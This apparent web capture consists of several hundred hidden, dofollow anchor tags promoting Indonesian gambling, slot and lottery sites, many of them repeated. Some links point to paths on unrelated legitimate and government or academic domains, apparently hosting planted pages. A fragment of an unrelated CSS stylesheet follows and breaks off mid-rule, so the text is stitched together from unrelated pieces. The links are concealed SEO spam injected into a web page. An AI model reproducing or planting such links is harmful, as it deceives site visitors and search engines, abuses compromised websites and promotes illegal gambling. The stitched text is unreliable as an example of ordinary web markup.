<a style="display:none" href="https://dunia-168.org/" rel="dofollow">dunia168</a>
<a style="display:none" href="https://hobi-88.org/" rel="dofollow">hobi88</a>
<a style="display:none" href="https://hokislot-99.com/" rel="dofollow">hokislot99</a>
<a style="display:none" href="https://king-77.com/" rel="dofollow">king77</a>
<a style="display:none" href="https://spinslot-777.com/" rel="dofollow">spinslot777</a>
<a style="display:none" href="https://asia-888.net/" rel="dofollow">asia888</a>
<a style="display:none" href="https://98grup.com/" rel="dofollow">https://98grup.com/</a>
<a style="display:none" href="https://tahu96.com/" rel="dofollow">tahu96</a>
<a style="display:none" href="https://mponaga-88.com/" rel="dofollow">mponaga88</a>
<a style="display:none" href="https://hoki-888.com/" rel="dofollow">hoki888</a>
<a style="display:none" href="https://cuan99login.org/" rel="dofollow">cuan99login</a>
<a style="display:none" href="https://bigslot-138.com/" rel="dofollow">bigslot138</a>
<a style="display:none" href="https://cuanwin-777.net/" rel="dofollow">cuanwin-777</a>
<a style="display:none" href="https://betslot-777.com/" rel="dofollow">betslot777</a>
<a style="display:none" href="https://sultan-168.net/" rel="dofollow">sultan168</a>
<a style="display:none" href="https://spin99login.org/" rel="dofollow">spin99</a>
<a style="display:none" href="https://spin77login.org/" rel="dofollow">spin77</a>
<a style="display:none" href="https://nagaslot-88.com/" rel="dofollow">nagaslot88</a>
<a style="display:none" href="https://spin99login.org/" rel="dofollow">spin99</a>
<a style="display:none" href="https://spin99login.org/" rel="dofollow">spin99</a>
<a style="display:none" href="https://megaslot-888.co/" rel="dofollow">megaslot888</a>
<a style="display:none" href="https://koin888login.org/" rel="dofollow">koin888</a>
<a style="display:none" href="https://king-777.co/" rel="dofollow">king777</a>
<a style="display:none" href="https://rajaslot-888.com/" rel="dofollow">rajaslot88</a>
<a style="display:none" href="https://tobrut88.it.com/" rel="dofollow">tobrut88</a>
<a style="display:none" href="https://slotterpercayahariini.com/" rel="dofollow">slot terpercaya</a>
<a style="display:none" href="https://slotdeposit10.com/" rel="dofollow">"slot deposit 10k</a>
<a style="display:none" href="https://depo10bonus20.net/" rel="dofollow">depo 10 bonus 20</a>
<a style="display:none" href="https://depo10bonus10.net/" rel="dofollow">depo 10 bonus 10</a>
<a style="display:none" href="https://rumah138c.com/" rel="dofollow">rumah138</a> 
<a style="display:none" href="https://liceocomercial.com/" rel="dofollow">slot maxwin</a>
<a style="display:none" href="https://www.cpennyfeather.com/" rel="dofollow">agen judi bola</a>
<a style="display:none" href="https://piedringnecksusa.com/" rel="dofollow">slot maxwin</a> 
<a style="display:none" href="https://prairietubulars.com/" rel="dofollow">slot resmi</a>
<a style="display:none" href="https://habaneroco.com/" rel="dofollow">situs judi bola</a>
<a style="display:none" href="https://specchiosullarte.com/" rel="dofollow">taruhan bola</a>
<a style="display:none" href="https://vidnoz.org/" rel="dofollow">situs slot resmi</a>
<a style="display:none" href="https://gonexify.it.com/" rel="dofollow">situs resmi</a>
<a style="display:none" href="https://ssuperk.com/" rel="dofollow">pkv games</a>
<a style="display:none" href="https://buyivermect.com/" rel="dofollow">agen resmi</a>
<a style="display:none" href="https://claptonite.com/" rel="dofollow">situs terpercaya</a>
<a style="display:none" href="https://indianpilotsguild.org/" rel="dofollow">slot mahjong</a>
<a style="display:none" href="https://hitmovieswatch.com/" rel="dofollow">link gacor</a>
<a style="display:none" href="https://eagerbug.com/" rel="dofollow">agen judi bola</a>
<a style="display:none" href="https://www.socalmagicians.com/" rel="dofollow">slot spaceman</a>
<a style="display:none" href="https://www.wityou.net/" rel="dofollow">taruhan bola</a>
<a style="display:none" href="https://hotelstardust.org/" rel="dofollow">bandar bola</a>
<a style="display:none" href="https://sarahrlineham.com/" rel="dofollow">situs slot maxwin</a>
<a style="display:none" href="https://shannongrove.org/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://pinecrestoc.com/" rel="dofollow">situs gacor</a>
<a style="display:none" href="https://pamsellsaustin.com/" rel="dofollow">situs resmi</a>
<a style="display:none" href="https://muskathamburg.com/" rel="dofollow">bandar bola</a>
<a style="display:none" href="https://nascarquest.com/" rel="dofollow">agen bola</a>
<a style="display:none" href="https://maryannemovie.com/" rel="dofollow">situs gacor</a>
<a style="display:none" href="https://fountainparadise.net/" rel="dofollow">situs togel online</a>
<a style="display:none" href="https://dianedeans.com/" rel="dofollow">slot spaceman</a>
<a style="display:none" href="https://depango.net/" rel="dofollow">bandar togel</a>
<a style="display:none" href="https://danmarkcam.com/" rel="dofollow">slot dana</a>
<a style="display:none" href="https://chrisvolkswagen.com/" rel="dofollow">sbobet</a>
<a style="display:none" href="https://bestbritishfoods.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.gulfcoastenews.net/" rel="dofollow">link gacor</a>
<a style="display:none" href="https://bienvenuechezsimone.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://njdogtraining.com/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://brisasdevalencia.com/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://capoeirausa.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.educabras.com/plugins/169cuan/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://clevelandhash.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://plamo.info/" rel="dofollow">situs gacor</a>
<a style="display:none" href="https://billingfrance.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://gardengroupzambia.com/" rel="dofollow">169cuan</a> 
<a style="display:none" href="https://jp-yuk.com/" rel="dofollow">https://jp-yuk.com/</a>
<a style="display:none" href="https://jp-yuk.com/" rel="dofollow">slot gacor</a>
<a style="display:none" href="https://jp-yuk.com/" rel="dofollow">slot thailand</a> 
<a style="display:none" href="https://jp-yuk.com/" rel="dofollow">slot</a>
<a style="display:none" href="https://piedringnecksusa.com/" rel="dofollow">slot maxwin</a> 
<a style="display:none" href="https://indianpilotsguild.org/" rel="dofollow">situs resmi slot mahjong</a> 
<a style="display:none" href="https://hitmovieswatch.com/" rel="dofollow">link gacor</a> 
<a style="display:none" href="https://vidnoz.org/" rel="dofollow">situs slot resmi</a> 
<a style="display:none" href="https://ssuperk.com/" rel="dofollow">pkv games</a> 
<a style="display:none" href="https://plamo.info/" rel="dofollow">situs gacor</a> 
<a style="display:none" href="https://prairietubulars.com/" rel="dofollow">slot resmi</a> 
<a style="display:none" href="https://liceocomercial.com/" rel="dofollow">slot maxwin</a> 
<a style="display:none" href="https://shotokanofgardengrove.com/" rel="dofollow">slot mahjong</a> 
<a style="display:none" href="https://stevendismuke.com/" rel="dofollow">slot mahjong</a> 
<a style="display:none" href="https://eagerbug.com/" rel="dofollow">agen judi bola</a> 
<a style="display:none" href="https://www.socalmagicians.com/" rel="dofollow">situs slot spaceman</a> 
<a style="display:none" href="https://sarahrlineham.com/" rel="dofollow">slot maxwin</a> 
<a style="display:none" href="https://kisihidup.com/" rel="dofollow">qqcuan</a> 
<a style="display:none" href="https://kisihidup.com/menu/" rel="dofollow">qqcuan</a> 
<a style="display:none" href="https://toko138s.com/" rel="dofollow">toko138</a>
<a style="display:none" href="https://toko69s.com/" rel="dofollow">toko69</a>
<a style="display:none" href="https://pasar77s.com/" rel="dofollow">pasar77</a>
<a style="display:none" href="https://pasar88b.com/" rel="dofollow">pasar88</a>
<a style="display:none" href="https://king-slot777.org/" rel="dofollow">kingslot777</a>
<a style="display:none" href="https://mpo1000q.com/" rel="dofollow">pkv games</a>
<a style="display:none" href="https://mpo-138.net/" rel="dofollow">mpo138</a>
<a style="display:none" href="https://raja-777.org/" rel="dofollow">raja777</a>
<a style="display:none" href="https://winslot-138.com/" rel="dofollow">winslot138</a>
<a style="display:none" href="https://dewaslot-69.org/" rel="dofollow">dewaslot69</a>
<a style="display:none" href="https://dewaslot-777.com/" rel="dofollow">dewaslot777</a>
<a style="display:none" href="https://dunia-168.org/" rel="dofollow">dunia168</a>
<a style="display:none" href="https://hobi-88.org/" rel="dofollow">hobi88</a>
<a style="display:none" href="https://hokislot-99.com/" rel="dofollow">hokislot99</a>
<a style="display:none" href="https://king-77.com/" rel="dofollow">king77</a>
<a style="display:none" href="https://spinslot-777.com/" rel="dofollow">spinslot777</a> 
<a style="display:none" href="https://asia-888.net/" rel="dofollow">asia888</a>
<a style="display:none" href="https://tahu96.com/" rel="dofollow">tahu96</a>
<a style="display:none" href="https://slotterpercayahariini.com/" rel="dofollow">slot terpercaya hari ini</a>
<a style="display:none" href="https://slotdeposit10.com/" rel="dofollow">slot deposit 10</a>
<a style="display:none" href="https://depo10bonus20.net/" rel="dofollow">depo10 bonus 20</a>
<a style="display:none" href="https://tobrut999.it.com/" rel="dofollow">tobrut999</a>
<a style="display:none" href="https://rumah138c.com/" rel="dofollow">rumah138</a>
<a style="display:none" href="https://tobrut88.it.com/" rel="dofollow">tobrut88</a>
<a style="display:none" href="https://modalhoki-88.com/" rel="dofollow">modal hoki88</a>
<a style="display:none" href="https://bigslot-138.com/" rel="dofollow">big slot 138</a>
<a style="display:none" href="https://cuan99login.org/" rel="dofollow">cuan99</a>
<a style="display:none" href="https://hoki-888.com/" rel="dofollow">hoki888</a>
<a style="display:none" href="https://mponaga-88.com/" rel="dofollow">mponaga88</a> 
<a style="display:none" href="https://uvayabjm.ac.id/id/" rel="dofollow">bandar slot gacor</a> 
<a style="display:none" href="https://admissions.muet.edu.pk/" rel="dofollow">slot thailand</a> 
<a style="display:none" href="https://hakimmarket.com/" rel="dofollow">qqcuan link slot gacor</a>
<a style="display:none" href="https://summit.startupswb.com/" rel="dofollow">slot qris</a>
<a style="display:none" href="https://nos88slot.com/" rel="dofollow">nos88slot</a>
<a style="display:none" href="https://sinarbet.cc/" rel="dofollow">sinarbet</a>
<a style="display:none" href="https://ligaciputraaa.com/" rel="dofollow">ligaciputra</a>
<a style="display:none" href="https://ligaciputratop.com/" rel="dofollow">https://ligaciputratop.com/</a>
<a style="display:none" href="https://ligaciputra0.com/" rel="dofollow">https://ligaciputra0.com/</a>
<a style="display:none" href="https://mama-toto.com/" rel="dofollow">mamatoto</a>
<a style="display:none" href="https://lx88.net/" rel="dofollow">lx88</a>
<a style="display:none" href="https://rw-138.com/" rel="dofollow">rw138</a>
<a style="display:none" href="https://nex-cuan.com/" rel="dofollow">nexcuan</a>
<a style="display:none" href="https://www.scitcentral.com/tutorials/" rel="dofollow">link slot gacor maxwin</a>
<a style="display:none" href="https://boscaioli.com/" rel="dofollow">https://boscaioli.com/</a>
<a style="display:none" href="https://eureka-experts.com/mobile/cockfight/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://yacpa.org/slot-gacor-hari-ini/"rel="dofollow">Slot Gacor Hari Ini</a>
<a style="display:none" href="https://www.scitcentral.com/positifnaik/" rel="dofollow">slot77</a>
<a style="display:none" href="https://www.scitcentral.com/tutorials/" rel="dofollow">slot gacor malam ini</a> 
<a style="display:none" href="https://yacpa.org/agc/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.scitcentral.com/tutorials/" rel="dofollow">slot gacor maxwin malam ini</a> 
<a style="display:none" href="https://jurnal.stbachp.ac.id/" rel="dofollow">slot gacor</a> 
<a style="display:none" href="https://www.scitcentral.com/jeb/" rel="dofollow">169cuan</a> 
<a style="display:none" href="https://www.scitcentral.com/" rel="dofollow">https://www.scitcentral.com/</a>
<a style="display:none" href="https://www.virtual-engage.com/" rel="dofollow">https://www.virtual-engage.com/</a> 
<a style="display:none" href="https://www.seasontickets.ie/" rel="dofollow">https://www.seasontickets.ie/</a>
<a style="display:none" href="https://www.ensinopositivo.com/" rel="dofollow">https://www.ensinopositivo.com/</a> 
<a style="display:none" href="https://www.carland.com/" rel="dofollow">https://www.carland.com/</a> 
<a style="display:none" href="https://zvezdnaya.ru/uploads/images/attraction/" rel="dofollow">https://zvezdnaya.ru/uploads/images/attraction/</a> 
<a style="display:none" href="https://hokicuanq.com/" rel="dofollow">hokicuan</a>
<a style="display:none" href="https://ratucuanq.com/" rel="dofollow">ratucuan</a>
<a style="display:none" href="https://boscuanq.com/" rel="dofollow">boscuan</a>
<a style="display:none" href="https://piala99q.com/" rel="dofollow">piala99</a>
<a style="display:none" href="https://hoki-cuan.com/" rel="dofollow">hokicuan</a>
<a style="display:none" href="https://ratu-cuan.com/" rel="dofollow">ratucuan</a>
<a style="display:none" href="https://bos-cuan.com/" rel="dofollow">boscuan</a>
<a style="display:none" href="https://piala-99.com/" rel="dofollow">piala99</a>
<a style="display:none" href="https://jitubet66-x.com/" rel="dofollow">jitubet66</a>
<a style="display:none" href="https://jitubet-x.com/" rel="dofollow">jitubet</a>
<a style="display:none" href="https://koin88s.com/" rel="dofollow">koin88</a>
<a style="display:none" href="https://zeus888q.com/" rel="dofollow">zeus888</a>
<a style="display:none" href="https://zentotoq.com/" rel="dofollow">zentoto</a>
<a style="display:none" href="https://ziatotoq.com/" rel="dofollow">ziatoto</a>
<a style="display:none" href="https://ying77q.com/" rel="dofollow">ying77</a>
<a style="display:none" href="https://yowestotoq.com/" rel="dofollow">yowistoto</a>
<a style="display:none" href="https://xplay888q.com/" rel="dofollow">xplay888</a>
<a style="display:none" href="https://xlslotq.com/" rel="dofollow">xlslot</a>
<a style="display:none" href="https://wahana999q.com/" rel="dofollow">wahana999</a>
<a style="display:none" href="https://wahanatotoq.com/" rel="dofollow">wahanatoto</a>
<a style="display:none" href="https://wahana4dq.com/" rel="dofollow">wahana4d</a>
<a style="display:none" href="https://wis777q.com/" rel="dofollow">wis777</a>
<a style="display:none" href="https://winasia777q.com/" rel="dofollow">winasia777</a>
<a style="display:none" href="https://wira88q.com/" rel="dofollow">wira88</a>
<a style="display:none" href="https://whizz88q.com/" rel="dofollow">whizz88</a>
<a style="display:none" href="https://macauslotjp.com/" rel="dofollow">macauslot</a>
<a style="display:none" href="https://sultan222jp.org/" rel="dofollow">sultan222</a>
<a style="display:none" href="https://bigslot777login.com/" rel="dofollow">bigslot777</a>
<a style="display:none" href="https://dewaslot88jp.co/" rel="dofollow">dewaslot88</a>
<a style="display:none" href="https://indowinid.com/" rel="dofollow">indowin</a>
<a style="display:none" href="https://bigslotmasuk.org/" rel="dofollow">bigslot</a>
<a style="display:none" href="https://dewa99jp.com/" rel="dofollow">dewa99</a>
<a style="display:none" href="https://jpslotnew.com/" rel="dofollow">jpslot</a>
<a style="display:none" href="https://raja88slot.co/" rel="dofollow">raja88</a>
<a style="display:none" href="https://kingslotlogin.org/" rel="dofollow">kingslot</a>
<a style="display:none" href="https://macau88jp.com/" rel="dofollow">macau88</a>
<a style="display:none" href="https://mpo1212new.org/" rel="dofollow">mpo1212</a>
<a style="display:none" href="https://mpo77login.org/" rel="dofollow">mpo77</a>
<a style="display:none" href="https://asia88login.com/" rel="dofollow">asia88</a>
<a style="display:none" href="https://dewaslot888.co/" rel="dofollow">dewaslot888</a>
<a style="display:none" href="https://kdslot88.co/" rel="dofollow">kdslot88</a>
<a style="display:none" href="https://fufuslot-88.com/" rel="dofollow">fufuslot88</a>
<a style="display:none" href="https://kaktus138.co/" rel="dofollow">kaktus138</a>
<a style="display:none" href="https://kaktus88.co/" rel="dofollow">kaktus88</a>
<a style="display:none" href="https://dior777s.com/" rel="dofollow">dior777</a>
<a style="display:none" href="https://eropa69s.com/" rel="dofollow">eropa69</a>
<a style="display:none" href="https://wdubai88q.com/" rel="dofollow">dubai88</a>
<a style="display:none" href="https://pecah168r.com/" rel="dofollow">pecah168</a>
<a style="display:none" href="https://siap69s.com/" rel="dofollow">siap69</a>
<a style="display:none" href="https://harta777r.com/" rel="dofollow">harta777</a>
<a style="display:none" href="https://roket368s.com/" rel="dofollow">roket368</a>
<a style="display:none" href="https://pik77r.com/" rel="dofollow">pik77</a>
<a style="display:none" href="https://rupiah338.co/" rel="dofollow">rupiah338</a>
<a style="display:none" href="https://senopatislots.com/" rel="dofollow">senopatislot</a>
<a style="display:none" href="https://adipati-4d.com/" rel="dofollow">adipati4d</a>
<a style="display:none" href="https://asia777login.org/" rel="dofollow">asia777</a>
<a style="display:none" href="https://bigslot88login.net/" rel="dofollow">bigslot88</a>
<a style="display:none" href="https://bosslot168q.com/" rel="dofollow">bosslot168</a>
<a style="display:none" href="https://qq-slot88.org/" rel="dofollow">qqslot88</a>
<a style="display:none" href="https://slot303login.net/" rel="dofollow">slot303</a>
<a style="display:none" href="https://slotmaniaku.com/" rel="dofollow">slotmania</a>
<a style="display:none" href="https://cuan69login.org/" rel="dofollow">cuan69</a>
<a style="display:none" href="https://dewa-slot77.com/" rel="dofollow">dewaslot77</a>
<a style="display:none" href="https://koin88login.com/" rel="dofollow">koin88</a>
<a style="display:none" href="https://menangslotlogin.net/" rel="dofollow">menangslot</a>
<a style="display:none" href="https://dewa138login.org/" rel="dofollow">jp138</a>
<a style="display:none" href="https://jp-138.co/" rel="dofollow">jp138</a>
<a style="display:none" href="https://jp88login.org/" rel="dofollow">jp88</a>
<a style="display:none" href="https://macau188login.com/" rel="dofollow">macau188</a>
<a style="display:none" href="https://naga-slot77.com/" rel="dofollow">nagaslot77</a>
<a style="display:none" href="https://big-slot77.org/" rel="dofollow">bigslot77</a>
<a style="display:none" href="https://hoki303login.org/" rel="dofollow">hoki303</a>
<a style="display:none" href="https://berkah-win.com/" rel="dofollow">berkahwin</a>
<a style="display:none" href="https://luxury33login.org/" rel="dofollow">luxury33</a>
<a style="display:none" href="https://batman77login.net/" rel="dofollow">batman77</a>
<a style="display:none" href="https://dumbo368.co/" rel="dofollow">dumbo368</a>
<a style="display:none" href="https://pa-toto.com/" rel="dofollow">patoto</a>
<a style="display:none" href="https://ads123s.com/" rel="dofollow">ads123</a>
<a style="display:none" href="https://ads88r.com/" rel="dofollow">ads88</a>
<a style="display:none" href="https://nagahitam-888.com/" rel="dofollow">nagahitam888</a>
<a style="display:none" href="https://racik189.co/" rel="dofollow">racik189</a>
<a style="display:none" href="https://racik88.com/" rel="dofollow">racik88</a>
<a style="display:none" href="https://racik77.com/" rel="dofollow">racik77</a>
<a style="display:none" href="https://racik123.co/" rel="dofollow">racik123</a>
<a style="display:none" href="https://binjay77.com/" rel="dofollow">binjay77</a>
<a style="display:none" href="https://helloslot.net/" rel="dofollow">helloslot</a>
<a style="display:none" href="https://heloslot.net/" rel="dofollow">heloslot</a>
<a style="display:none" href="https://wiss777.net/" rel="dofollow">wiss777</a>
<a style="display:none" href="https://jonbet-77.com/" rel="dofollow">jonbet77</a>
<a style="display:none" href="https://aqua888r.com/" rel="dofollow">aqua888</a>
<a style="display:none" href="https://aqua77s.com/" rel="dofollow">aqua77</a>
<a style="display:none" href="https://cash-88.net/" rel="dofollow">cash88</a>
<a style="display:none" href="https://neko777r.com/" rel="dofollow">neko777</a>
<a style="display:none" href="https://nona138.co/" rel="dofollow">nona138</a>
<a style="display:none" href="https://naga88login.net/" rel="dofollow">naga88</a>
<a style="display:none" href="https://qqslot77q.com/" rel="dofollow">qqslot77</a>
<a style="display:none" href="https://win188bet.org/" rel="dofollow">win188</a>
<a style="display:none" href="https://win-777.co/" rel="dofollow">win777</a>
<a style="display:none" href="https://agenslot-77.net/" rel="dofollow">agenslot77</a>
<a style="display:none" href="https://asiaslot-88.net/" rel="dofollow">asiaslot88</a>
<a style="display:none" href="https://big88bet.net/" rel="dofollow">big88</a>
<a style="display:none" href="https://dewa77bet.org/" rel="dofollow">dewa77</a>
<a style="display:none" href="https://idola188login.com/" rel="dofollow">idola188</a>
<a style="display:none" href="https://king99login.org/" rel="dofollow">king99</a>
<a style="display:none" href="https://linkslot-99.com/" rel="dofollow">linkslot99</a>
<a style="display:none" href="https://menang88q.com/" rel="dofollow">menang88</a>
<a style="display:none" href="https://naga99login.co/" rel="dofollow">naga99</a>
<a style="display:none" href="https://pragmatic77.co/" rel="dofollow">pragmatic77</a>
<a style="display:none" href="https://rajaslot777.co/" rel="dofollow">rajaslot777</a>
<a style="display:none" href="https://sakti138bet.co/" rel="dofollow">sakti138</a>
<a style="display:none" href="https://bos888login.net/" rel="dofollow">bos888</a>
<a style="display:none" href="https://aurampologin.com/" rel="dofollow">aurampo</a>
<a style="display:none" href="https://hokislot-77.org/" rel="dofollow">hokislot77</a>
<a style="display:none" href="https://spinslot-777.com/" rel="dofollow">spinslot777</a>
<a style="display:none" href="https://cuanwin-777.net/" rel="dofollow">cuanwin777</a>
<a style="display:none" href="https://bayar88s.com/" rel="dofollow">bayar88</a> 
<a style="display:none" href="https://warisan4d11.com/" rel="dofollow">warisan4d</a> 
<a style="display:none" href="https://societyfia.org/journal/include/fyp/" rel="dofollow">slot gacor hari ini</a> 
<a style="display:none" href="https://societyfia.org/journal/include/fyp/" rel="dofollow">server slot gacor</a>
<a style="display:none" href="https://biolinks.com/boscuan" rel="dofollow">boscuan</a>
<a style="display:none" href="https://heylink.me/boscuangacorrrr" rel="dofollow">boscuan</a>
<a style="display:none" href="https://bit.ly/m/boscuan" rel="dofollow">boscuan</a>
<a style="display:none" href="https://heylink.me/boscuan-linkalternatif/" rel="dofollow">boscuan</a> 
<a style="display:none" href="https://abcotechnical.com/wp-includes/olympus5000/" rel="dofollow">slot olympus 5000</a> 
<a style="display:none" href="https://abcotechnical.com/wp-includes/olympus5000/" rel="dofollow">slot olympus</a> 
<a style="display:none" href="https://abcotechnical.com/wp-includes/olympus5000/" rel="dofollow">slot 5000</a> 
<a style="display:none" href="https://abcotechnical.com/wp-includes/olympus5000/" rel="dofollow">olympus 5000</a> 
<a style="display:none" href="https://accu-line-wh.accunix.net/slot200/" rel="dofollow">slot bet 200</a> 
<a style="display:none" href="https://accu-line-wh.accunix.net/slot200/" rel="dofollow">slot 200</a> 
<a style="display:none" href="https://www.carland.com/olympus1000/" rel="dofollow">slot olympus 1000</a> 
<a style="display:none" href="https://www.carland.com/olympus1000/" rel="dofollow">slot olympus</a> 
<a style="display:none" href="https://www.carland.com/olympus1000/" rel="dofollow">olympus 1000</a> 
<a style="display:none" href="https://www.carland.com/olympus1000/" rel="dofollow">slot 1000</a> 
<a style="display:none" href="https://www.mis.spark-online.org/slotdana10k/" rel="dofollow">slot depo dana 10k</a> 
<a style="display:none" href="https://www.mis.spark-online.org/slotdana10k/" rel="dofollow">slot depo 10k</a> 
<a style="display:none" href="https://www.mis.spark-online.org/slotdana10k/" rel="dofollow">slot dana 10k</a> 
<a style="display:none" href="https://www.mis.spark-online.org/slotdana10k/" rel="dofollow">slot dana</a> 
<a style="display:none" href="https://www.mis.spark-online.org/slotdana10k/" rel="dofollow">slot 10k</a> 
<a style="display:none" href="https://discover-berita.com/" rel="dofollow">https://discover-berita.com/</a> 
<a style="display:none" href="https://www.equitygrowthinsight.com/category/" rel="dofollow">qqcuan</a> 
<a style="display:none" href="https://trendsmagazine.org/" rel="dofollow">https://trendsmagazine.org/</a>
<a style="display:none" href="https://www.homerock.com/video/e-commerce/constructions/" rel="dofollow">slot mahjong</a>
<a style="display:none" href="https://www.homerock.com/video/e-commerce/constructions/" rel="dofollow">mahjong slot</a>
<a style="display:none" href="https://www.homerock.com/video/e-commerce/constructions/" rel="dofollow">situs mahjong</a>
<a style="display:none" href="https://www.homerock.com/video/e-commerce/constructions/" rel="dofollow">situs slot mahjong</a>
<a style="display:none" href="https://podhubb.com/" rel="dofollow">Podhub</a>
<a style="display:none" href="https://restendpoints.servcorp.net/features/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.mis.spark-online.org/features/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.virtual-engage.com/features/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.169cuanofficial.it.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://slotagencuan.site/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://basketrivasecopolis.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://bestbritishfoods.com/" rel="dofollow">situs terpercaya 169cuan</a>
<a style="display:none" href="https://bloodybanana.com/" rel="dofollow">situs resmi 169cuan</a>
<a style="display:none" href="https://hitmovieswatch.com/" rel="dofollow">situs resmi 169cuan</a>
<a style="display:none" href="https://www.169cuanslot.site/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://169cuanofficial.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.carland.com/169cuan/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://chrisgordonclark.com/menu/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.equitygrowthinsight.com/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://www.myfirsthome.org.uk/qqcuan/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://www.myfirsthome.org.uk/agencuan/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://cothm.ae/wp-includes/about/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://indianpilotsguild.org/about/" rel="dofollow">agencuan</a> 
<a style="display:none" href="https://zypresse.eu/wp-content/about/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://zypresse.eu/wp-content/project/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://zypresse.eu/wp-content/bio/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://svleasingworld.com/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://hellosouthbend.com/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.globalgoalsalliance.org/category/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.dubab8.com/about/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://elli-la.hms.com/about/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.suzannesmithactress.com/about/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://cothm.ae/wp-includes/about/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://www.myfirsthome.org.uk/169cuan/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.myfirsthome.org.uk/qqcuan/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://www.myfirsthome.org.uk/agencuan/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.seasontickets.ie/features/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.ensinopositivo.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.equitygrowthinsight.com/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://www.homerock.com/video/qqcuan/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://www.sprylife.com.br/features/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.suzannesmithactress.com/about/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.providencebay.hk/about/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.ayusastra.com/about/" rel="dofollow">https://www.ayusastra.com/about/</a>
<a style="display:none" href="https://www.ayusastra.com/about/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.schuhoberteile.at/about/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.ayusastra.com/gallery.html" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.tatysdolls.com/archive.html" rel="dofollow">agencuan</a>
<a style="display:none" href="https://icmf.co.id/index.html" rel="dofollow">agencuan</a>
<a style="display:none" href="https://heylink.me/agcuan" rel="dofollow">agencuan</a>
<a style="display:none" href="https://link.space/@idcuan" rel="dofollow">agencuan</a>
<a style="display:none" href="https://aqua888.space/" rel="dofollow">aqua888</a>
<a style="display:none" href="https://indowin333.org/" rel="dofollow">indowin333</a>
<a style="display:none" href="https://dewi778.space/" rel="dofollow">dewi778</a>
<a style="display:none" href="https://mentolslots.org/" rel="dofollow">mentol slot</a>
<a style="display:none" href="https://mbahwingg.com/" rel="dofollow">mbah win</a>
<a style="display:none" href="https://akai88gg.com/" rel="dofollow">akai88</a>
<a style="display:none" href="https://mawarslot88gg.com/" rel="dofollow">mawarslot88</a>
<a style="display:none" href="https://situstogel888s.com/" rel="dofollow">situs togel888</a>
<a style="display:none" href="https://akai88gg.com/" rel="dofollow">akai 88</a>
<a style="display:none" href="https://kedai169g.com/" rel="dofollow">kedai169</a>
<a style="display:none" href="https://situstogel888s.com/" rel="dofollow">situs togel888</a>
<a style="display:none" href="https://joss88gg.com/" rel="dofollow">joss88</a>
<a style="display:none" href="https://kakektogel.online/" rel="dofollow">kakek togel</a>
<a style="display:none" href="https://ringbet.online/" rel="dofollow">ringbet</a>
<a style="display:none" href="https://magnet777.online/" rel="dofollow">magnet777</a>
<a style="display:none" href="https://putratotogg.com/" rel="dofollow">putra toto</a>
<a style="display:none" href="https://casino69.online/" rel="dofollow">casino69</a>
<a style="display:none" href="http://sukaslot888gg.com/" rel="dofollow">suka slot888</a>
<a style="display:none" href="http://nona4d.online/" rel="dofollow">nona4d</a>
<a style="display:none" href="https://gundam4ds.org/" rel="dofollow">gundam4d</a>
<a style="display:none" href="https://madutotogg.com/" rel="dofollow">madu toto</a>
<a style="display:none" href="https://sinarbets.online/" rel="dofollow">sinarbet</a>
<a style="display:none" href="https://mawarslot88gg.com/" rel="dofollow">mawar slot88</a>
<a style="display:none" href="https://muskathamburg.com/gallery/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://lx88gg.com/" rel="dofollow">lx88</a>
<a style="display:none" href="https://tango4d.space/" rel="dofollow">tango4d</a>
<a style="display:none" href="https://idcoins.online/" rel="dofollow">idcoin</a>
<a style="display:none" href="https://skb.salatiga.go.id/gallery/" rel="dofollow">agencuan</a>

--- FILE ---
content_type: text/css
request_url: https://www.scitcentral.com/stylesheets/style.css
body_size: 5750
content:
@charset "utf-8";
/* CSS Document */
*
{
margin:0px;
padding:0px;
}
a, img{
	border: 0px;
	outline:none;
}

h1, h2, h3, h4, h5 {
	margin:0px;
	padding:0px;
}
body
{
	font-family: 'Open Sans', sans-serif;
	color:#3b3b3b;
	background:#fefeff  no-repeat;
	background-image:url(../images/bg.jpg);
	background-size:100%;

}
p
{
